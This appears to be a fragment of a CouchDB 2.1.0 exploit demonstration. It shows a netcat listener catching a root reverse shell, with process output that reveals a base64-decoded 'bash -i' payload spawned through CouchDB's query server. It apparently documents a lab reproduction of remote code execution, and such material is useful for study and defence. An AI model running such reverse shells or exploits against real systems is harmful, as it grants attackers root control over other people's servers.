 $ nc -l -p 21
bash: cannot set terminal process group (37): Inappropriate ioctl for device
bash: no job control in this shell
root@fa8c914ca3e6:/opt/couchdb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@fa8c914ca3e6:/opt/couchdb# ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  5.5  8.7 777520 88976 ?        Ssl  17:27   0:01 /opt/couchdb/bin/../erts-6.2/bin/beam -K true -A 16 -Bd -- -root /opt/couchdb/bin/.. -progname couchdb -- -home /root -- -boot /
db/bin/../releases/2.1.0/couchdb -kernel inet_dist_listen_min 9100 -kernel inet_dist_listen_max 9100 -kernel error_logger silent -sasl sasl_error_logger false -noshell -noinput -config /opt/cou
../releases/2.1.0/sys.config
root        29  0.4  0.0   4340   800 ?        Ss   17:27   0:00 sh -s disksup
root        30  0.5  0.1   4216  1348 ?        Ss   17:27   0:00 /opt/couchdb/bin/../lib/os_mon-2.3/priv/bin/memsup
root        31  0.5  0.0   4216   676 ?        Ss   17:27   0:00 /opt/couchdb/bin/../lib/os_mon-2.3/priv/bin/cpu_sup
root        33  0.5  0.0  11456  1000 ?        Ss   17:27   0:00 inet_gethost 4
root        34  0.0  0.1  13552  1536 ?        S    17:27   0:00 inet_gethost 4
root        35  0.9  0.7  48256  7728 ?        Ssl  17:27   0:00 ./bin/couchjs ./share/server/main.js
root        37  1.0  0.2  20048  2764 ?        Ss   17:27   0:00 /bin/bash -c {echo, }|{base64,-d}|{bash,-i}
root        40  0.0  0.2  20232  2980 ?        S    17:27   0:00 bash -i
root        41  0.0  0.3  20232  3152 ?        S    17:27   0:00 bash -i
root       293  0.0  0.0   4088   652 ?        R    17:27   0:00 /opt/couchdb/bin/../erts-6.2/bin/child_setup false . exec "/opt/couchdb/bin/../lib/couch-2.1.0/priv/couchspawnkillable" /bin/bas
ho, }|{base64,-d}|{bash,-i}' 3:1048575 57:1 58:0 -